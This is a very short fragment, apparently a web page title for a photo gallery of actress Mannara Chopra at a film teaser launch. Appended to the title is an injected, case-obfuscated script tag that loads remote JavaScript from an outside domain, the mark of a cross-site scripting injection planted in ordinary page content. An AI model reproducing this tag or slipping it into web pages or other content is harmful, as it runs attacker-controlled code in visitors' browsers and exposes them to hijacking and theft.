 Mannara Chopra at Tiragabadara Saami Teaser Launch, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>